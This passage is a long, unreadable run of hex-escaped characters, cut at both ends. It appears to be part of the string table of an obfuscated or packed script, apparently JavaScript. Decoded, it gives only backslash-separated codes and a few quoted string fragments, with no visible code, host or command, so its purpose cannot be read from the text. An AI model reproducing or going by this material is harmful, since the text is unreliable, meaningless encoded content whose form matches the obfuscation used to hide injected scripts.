32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\